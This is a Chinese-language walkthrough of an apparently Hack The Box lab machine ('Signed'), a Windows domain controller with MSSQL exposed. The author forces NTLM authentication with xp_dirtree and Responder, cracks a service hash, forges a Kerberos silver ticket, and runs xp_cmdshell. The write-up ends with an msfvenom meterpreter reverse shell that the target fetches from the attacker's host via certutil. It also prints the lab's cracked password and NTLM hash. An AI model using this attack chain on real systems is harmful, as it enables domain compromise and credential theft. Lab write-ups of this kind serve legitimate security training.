目标信息
IP地址:
10.10.11.90(非固定IP地址)提供凭据:
scott / Sm230#C5NatH
信息收集
ICMP检测
PING 10.129.186.183 (10.129.186.183) 56(84) bytes of data.
64 bytes from 10.129.186.183: icmp_seq=1 ttl=127 time=279 ms
64 bytes from 10.129.186.183: icmp_seq=2 ttl=127 time=302 ms
64 bytes from 10.129.186.183: icmp_seq=3 ttl=127 time=262 ms
64 bytes from 10.129.186.183: icmp_seq=4 ttl=127 time=347 ms
--- 10.129.186.183 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3005ms
rtt min/avg/max/mdev = 262.442/297.575/346.516/31.553 ms攻击机和靶机之间网络连接正常。
防火墙检测
# Nmap 7.95 scan initiated Tue Oct 14 14:54:48 2025 as: /usr/lib/nmap/nmap -sF -p- --min-rate 3000 -oN fin_result.txt 10.129.186.183
Nmap scan report for signed.htb (10.129.186.183)
Host is up (0.26s latency).
All 65535 scanned ports on signed.htb (10.129.186.183) are in ignored states.
Not shown: 65535 open|filtered tcp ports (no-response)
# Nmap done at Tue Oct 14 14:55:33 2025 -- 1 IP address (1 host up) scanned in 45.63 seconds无法探测靶机防火墙状态。
网络端口扫描
TCP端口扫描结果
# Nmap 7.95 scan initiated Tue Oct 14 15:06:36 2025 as: /usr/lib/nmap/nmap -sT -sV -A -p- --min-rate 3000 -oN tcp_result.txt 10.129.186.183
Nmap scan report for signed.htb (10.129.186.183)
Host is up (0.27s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
1433/tcp open ms-sql-s Microsoft SQL Server 2022 16.00.1000.00; RTM
| ms-sql-info:
| 10.129.186.183:1433:
| Version:
| name: Microsoft SQL Server 2022 RTM
| number: 16.00.1000.00
| Product: Microsoft SQL Server 2022
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
|_ssl-date: 2025-10-14T07:09:25+00:00; -11s from scanner time.
| ms-sql-ntlm-info:
| 10.129.186.183:1433:
| Target_Name: SIGNED
| NetBIOS_Domain_Name: SIGNED
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: SIGNED.HTB
| DNS_Computer_Name: DC01.SIGNED.HTB
| DNS_Tree_Name: SIGNED.HTB
|_ Product_Version: 10.0.17763
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2025-10-14T06:42:03
|_Not valid after: 2055-10-14T06:42:03
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2019|10 (97%)
OS CPE: cpe:/o:microsoft:windows_server_2019 cpe:/o:microsoft:windows_10
Aggressive OS guesses: Windows Server 2019 (97%), Microsoft Windows 10 1903 - 21H1 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Host script results:
|_clock-skew: mean: -11s, deviation: 0s, median: -11s
TRACEROUTE (using proto 1/icmp)
HOP RTT ADDRESS
1 280.22 ms 10.10.14.1
2 280.35 ms signed.htb (10.129.186.183)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Oct 14 15:09:36 2025 -- 1 IP address (1 host up) scanned in 180.46 secondsUDP端口开放列表扫描结果
# Nmap 7.95 scan initiated Tue Oct 14 15:10:30 2025 as: /usr/lib/nmap/nmap -sU -p- --min-rate 3000 -oN udp_ports.txt 10.129.186.183
Nmap scan report for signed.htb (10.129.186.183)
Host is up (0.30s latency).
Not shown: 65534 open|filtered udp ports (no-response)
PORT STATE SERVICE
53/udp open domain
# Nmap done at Tue Oct 14 15:11:15 2025 -- 1 IP address (1 host up) scanned in 45.03 secondsUDP端口详细信息扫描结果
(无)同时发现靶机操作系统为Windows Server 2019,对外只开放了1433/mssql和53/dns(over udp)服务,且为域控制器,域名为signed.htb,主机名为DC01。
服务探测
DNS服务(53端口)
尝试使用dig命令查询靶机DNS记录中注册的基本域名信息:
dig any +notcp signed.htb @dc01.signed.htb
除域控主机外,未发现任何注册域名。
MSSQL服务(1433端口)
使用impacket-mssqlclient工具连接靶机数据库:
impacket-mssqlclient signed.htb/scott:"Sm230#C5NatH"@dc01.signed.htb
进行基础信息枚举后,未发现有效信息,遂使用netexec工具进行进一步枚举。首先枚举域内RID:
netexec mssql -u scott -p "Sm230#C5NatH" --dns-server 10.129.186.183 --rid-brute 40000 dc01.signed.htb --local-auth --mssql-timeout 60
成功发现域内用户!根据以往经验对对象列表进行分析整理,筛选出如下用户名:
Administrator
Guest
krbtgt
DC01$
mssqlsvc
oliver.mills
emma.clark
liam.wright
noah.adams
ava.morris
sophia.turner
james.morgan
mia.cooper
elijah.brooks
isabella.evans
lucas.murphy
william.johnson
charlotte.price
henry.bennett
amelia.kelly
jackson.gray
harper.diaz
SQLServer2005SQLBrowserUser$DC01除此之外,未发现其它信息。
渗透测试
窃取并破解Net-NTLM哈希
在服务探测过程中,我们已经对DNS服务和MSSQL服务进行了枚举,虽未发现可利用信息,但发现MSSQL可以使用xp_dirtree存储过程,故尝试在本地启动responder工具充当恶意SMB服务器,利用xp_dirtree存储过程让进程向恶意SMB服务发起强制认证,从而捕获服务账号Net-NTLM哈希并破解。
在本地执行如下命令:
responder -I tun0随后连接MSSQL服务,执行xp_dirtree存储过程:
impacket-mssqlclient scott:"Sm230#C5NatH"@dc01.signed.htb
xp_dirtree //10.10.14.29/misaka19008
成功捕获服务账号mssqlsvc的Net-NTLM哈希!直接保存到文件内,使用john工具破解:
john ./mssqlsvc-hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
成功获得域服务账号凭据:
- 域:
signed.htb - 用户名:
mssqlsvc - 密码:
purPLE9795!@
使用mssqlsvc身份登录数据库:
impacket-mssqlclient signed.htb/mssqlsvc:'purPLE9795!@'@dc01.signed.htb -windows-auth
成功!
伪造高权限白银票据接管数据库
以mssqlsvc用户登录MSSQL数据库后,尝试重新进行枚举。首先枚举数据库内可登录用户实体:
enum_logins
发现除了sa账户外,使用在SIGNED\IT组内的用户登录数据库也可以获得数据库管理员权限。直接从sys.server_principals表中查询关于SIGNED\IT组的信息:
SELECT * FROM sys.server_principals WHERE name = 'SIGNED\IT'
发现存在IT组二进制格式的Windows SID,直接使用PowerShell转换为字符串格式的SID:
$hexString = "0105000000000005150000005b7bb0f398aa2245ad4a1ca451040000"
$bytes = [byte[]]::new($hexString.Length / 2)
for ($i = 0; $i -lt $hexString.Length; $i += 2) {
$bytes[$i/2] = [Convert]::ToByte($hexString.Substring($i, 2), 16)
}
$sid = New-Object System.Security.Principal.SecurityIdentifier($bytes, 0)
Write-Output $sid.Value
成功获得域SID为:S-1-5-21-4088429403-1159899800-2753317549,IT组RID为1105!
由于现在已经获得了服务账号mssqlsvc的密码哈希,以及域SID和数据库管理组的RID,我们可以伪造一份用户信息为mssqlsvc的白银票据,并将IT组的RID添加到PAC认证信息中,这样数据库在接受登录信息时就会认为mssqlsvc用户在IT组内,从而获得数据库管理权限。
执行如下命令生成票据(SPN应为mssqlDC01.SIGNED.HTB,哈希值为mssqlsvc的NTLM哈希):
impacket-ticketer -spn mssql/DC01.SIGNED.HTB -domain signed.htb -domain-sid S-1-5-21-4088429403-1159899800-2753317549 -group 1105 -nthash EF699384C3285C54128A3EE1DDB1A0CC mssqlsvc
mv mssqlsvc.ccache mssqlsvc_privileged_silver.ccache
export KRB5CCNAME=/home/misaka19008/Documents/pentest_notes/signed/mssqlsvc_privileged_silver.ccache随后使用netexec工具登录数据库,尝试利用xp_cmdshell执行系统命令:
netexec mssql -d signed.htb -u mssqlsvc -k --use-kcache dc01.signed.htb -x "whoami /all"
执行命令成功!直接在本地生成meterpreter木马,启动SimpleHTTPServer和Metasploit监听:
msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=10.10.14.29 LPORT=443 -f exe -o reverse443.exe
python -m http.server 80
msfconsole
use exploit/multi/handler
set payload windows/x64/meterpreter_reverse_tcp
set LHOST 10.10.14.29
set LPORT 443
set ExitOnSession false
run -jz接着通过netexec工具,在靶机上执行命令下载并运行木马:
netexec mssql -d signed.htb -u mssqlsvc -k --use-kcache dc01.signed.htb -x "certutil -urlcache -split -f http://10.10.14.29/reverse443.exe C:\Windows\Temp\reverse443.exe"
